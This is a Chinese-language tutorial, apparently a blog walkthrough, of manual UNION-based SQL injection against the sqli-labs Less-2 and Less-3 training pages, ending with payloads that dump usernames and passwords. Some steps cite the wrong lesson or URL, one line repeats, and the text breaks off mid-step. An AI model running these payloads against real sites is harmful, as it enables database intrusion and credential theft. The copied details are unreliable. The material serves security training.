

第六步:获取数据

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-2/?id=1

- 注入类型为:字符型注入,闭合字符为单引号 '

- 字段数为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称为:security

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表

- users数据库列名:username和password

获取数据:

- 输入:http://38.147.186.138/sqlilabs/Less-2/?id=100 union select 1,2,group_concat(username,password) from users --+

Less-1 手工注入结束

Less-3

第三题的题目Less-3需要通过给url传递 id 参数访问数据:也就是我们的注入点

- 例如:http:///sqlilabs/Less-3/?id=1 访问(查询)数据库中id为1的数据

- 分析:

- 请求方式:get请求

- 请求参数:id

- 返回内容:根据id查询出来的用户信息

- 模拟场景:后端查询用户数据

注入点:http://38.147.186.138/sqlilabs/Less-2/?id=1' and 1=1

手工注入



1. 判断注入类型

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-2/?id=1

判断注入类型:

- 数字型注入测试:

- 字符型注入测试:

- http://38.147.186.138/sqlilabs/Less-3/?id=1' and 1=2 # 不正常返回数据,页面报错,可能存在注入点,1 被引号包围 "1" 说明是一个字符型注入,报错中还有一个 ) 号,可以推断这是一个 单引号加右括号的闭合方式:')

- http://38.147.186.138/sqlilabs/Less-3/?id=1' and 1=2 # 不正常返回数据,页面报错,可能存在注入点,1 被引号包围 "1" 说明是一个字符型注入,报错中还有一个 ) 号,可以推断这是一个 单引号加右括号的闭合方式:')

结果:

- http://38.147.186.138/sqlilabs/Less-3/?id=1') 结果存在注入

- 注入类型为字符型注入:1') 闭合方式为 ')



第二步: 获取字段数

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-3/?id=1

- http://38.147.186.138/sqlilabs/Less-3/?id=1') 结果存在注入

- 注入类型为字符型注入:1') 闭合方式为 ')

获取字段数:

- 输入:http://38.147.186.138/sqlilabs/Less-3/?id=1') order by 1 -- + 字段数为1,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-3/?id=1') order by 2 -- + 字段数为2,显示正常

- 输入:http://38.147.186.138/sqlilabs/Less-3/?id=1') order by 3 -- + 字段数为3,显示正常

-

输入:http://38.147.186.138/sqlilabs/Less-3/?id=1') order by 4 -- + 字段数为4,显示: Unknown column '4' in 'order clause' ,通过这个报错可以知道 字段的长度为3,因为为4,报错,表示没有这个字段数,也可以理解为超过字段长度

结果:

- 字段数长度为:3



第三步: 确定回显位

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-3/?id=1

- http://38.147.186.138/sqlilabs/Less-3/?id=1') 结果存在注入

- 注入类型为字符型注入:1') 闭合方式为 ')

- 字段数长度为:3

确定回显位:

- 输入:http://38.147.186.138/sqlilabs/Less-3/?id=100') union select 1,2,3 --+ 显示回显位,回显位就是看看表格里面那一列是在页面显示的。可以看到是第二列和第三列里面的数据显存位的数据2和3

结果:

- 回显位置为:网页的第二列和第三列



第四步:获取当前数据库库名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-3/?id=1

- http://38.147.186.138/sqlilabs/Less-3/?id=1') 结果存在注入

- 注入类型为字符型注入:1') 闭合方式为 ')

- 字段数长度为:3

- 回显位置为:网页的第二列和第三列

获取当前数据库库名:

- 使用myqsl中的database()函数获取数据库名称

- 输入:http://38.147.186.138/sqlilabs/Less-3/?id=100') union select 1,database(),3 --+

结果:

- 数据库名称为:security



第五步:获取数据库所有表名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-3/?id=1

- http://38.147.186.138/sqlilabs/Less-3/?id=1') 结果存在注入

- 注入类型为字符型注入:1') 闭合方式为 ')

- 字段数长度为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称:security

获取数据库所有表名: http://38.147.186.138/sqlilabs/Less-3/?id=100') union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security' --+

结果:

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表



第六步:获取数据表列名

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-3/?id=1

- http://38.147.186.138/sqlilabs/Less-3/?id=1') 结果存在注入

- 注入类型为字符型注入:1') 闭合方式为 ')

- 字段数长度为:3

- 回显位置为:网页的第二列和第三列

- 数据库名称:security

- 数据库security中的数据表为:emails,referers,usagents,users

- users中存储这用户的信息,所以这是主要的获取数据的目标表

获取数据表列名:

- 输入:http://38.147.186.138/sqlilabs/Less-3/?id=100') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

结果:

- 通过上图中获取到的数据表列名可以确定 username和password为主要用户数据的列名



第六步:获取数据

已知:

- 注入点为:http://38.147.186.138/sqlilabs/Less-3/?id=1

- http://38.147.186.138/sqlilabs/Less-3/?id=1') 结果存在注入

- 注入类型为字符型注入:1') 闭合方式为 ')

- 字段数长度为:3

